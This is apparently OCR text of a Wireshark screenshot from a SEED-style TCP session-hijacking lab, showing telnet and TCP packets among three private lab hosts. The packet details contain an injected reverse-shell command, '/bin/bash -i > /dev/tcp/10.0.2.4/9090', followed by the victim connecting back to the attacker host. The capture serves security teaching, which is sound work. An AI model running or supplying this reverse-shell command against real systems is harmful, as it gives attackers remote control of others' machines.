 tcp-ip server clone [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
apturing from eth15 [Wireshark 1.6.7 ]
12:32 AM Seed
Filter: tcp Expression... Clear Apply
Source Destination Protocol Length Info
-05 00:25:34.68 10.0.2.6 10.0.2.5 TELNET 129 Telnet Data ...
-05 00:25:34.68 10.0.2.5 10.0.2.6 TCP 66 33074 > telnet [ACK] Seq=1293013862 Ack=3559634286 Win=14656 Len=0 TSval=1987060 TSecr=2244328
-05 00:25:34.68 10.0.2.6 10.0.2.5 TELNET 201 Telnet Data ...
-05 00:25:34.68 10.0.2.5 10.0.2.6 TCP 66 33074 > telnet [ACK] Seq=1293013862 Ack=3559634421 Win=15680 Len=0 TSval=1987060 TSecr=2244328
-05 00:25:35.15 10.0.2.6 10.0.2.5 TELNET 100 Telnet Data ...
-05 00:25:35.15 10.0.2.5 10.0.2.6 TCP 66 33074 > telnet [ACK] Seq=1293013862 Ack=3559634455 Win=15680 Len=0 TSval=1987177 TSecr=2244445
-05 00:27:27.66 10.0.2.5 10.0.2.6 TELNET 103 Telnet Data ...
-05 00:27:27.66 10.0.2.6 10.0.2.5 TELNET 68 Telnet Data ...
-05 00:27:27.67 10.0.2.6 10.0.2.4 TCP 74 47538 > websm [SYN] Seq=761739026 Win=14600 Len=0 MSS=1460 SACK_PERM=1 TSval=2272574 TSecr=0 WS
-05 00:27:27.67 10.0.2.4 10.0.2.6 TCP 74 websm > 47538 [SYN, ACK] Seq=1725429528 Ack=761739027 Win=14480 Len=0 MSS=1460 SACK_PERM=1 TSva
-05 00:27:27.67 10.0.2.6 10.0.2.4 TCP 66 47538 > websm [ACK] Seq=761739027 Ack=1725429529 Win=14656 Len=0 TSval=2272574 TSecr=2499472
-05 00:27:27.87 10.0.2.6 10.0.2.5 TELNET 68 [TCP Retransmission] Telnet Data ...
-05 00:27:27.95 10.0.2.6 10.0.2.4 TCP 100 47538 > websm [PSH, ACK] Seq=761739027 Ack=1725429529 Win=14656 Len=34 TSval=2272644 TSecr=2499
-05 00:27:27.95 10.0.2.4 10.0.2.6 TCP 66 websm > 47538 [ACK] Seq=1725429529 Ack=761739061 Win=14528 Len=0 TSval=2499542 TSecr=2272644
-05 00:27:28.27 10.0.2.6 10.0.2.5 TELNET 68 [TCP Retransmission] Telnet Data ...
-05 00:27:29.09 10.0.2.6 10.0.2.5 TELNET 68 [TCP Retransmission] Telnet Data ...
-05 00:27:30.73 10.0.2.6 10.0.2.5 TELNET 68 [TCP Retransmission] Telnet Data ...
-05 00:27:33.99 10.0.2.6 10.0.2.5 TELNET 68 [TCP Retransmission] Telnet Data ...
Flags: 0x010 (ACK)
Window size value: 245
[Calculated window size: 15680]
[Window size scaling factor: 64]
Checksum: 0x72af [validation disabled]
[SEQ/ACK analysis]
Telnet
Data: \n
Data: /bin/bash -i > /dev/tcp/10.0.2.4/9090 0<&1 2>&1\n
0000 08 00 27 cb 87 91 08 00 27 e9 f2 d6 08 00 45 00 ..'..... '.....E.
0010 00 59 2c bd 00 00 00 06 75 d8 0a 00 02 05 0a 00 .Y,..... u.......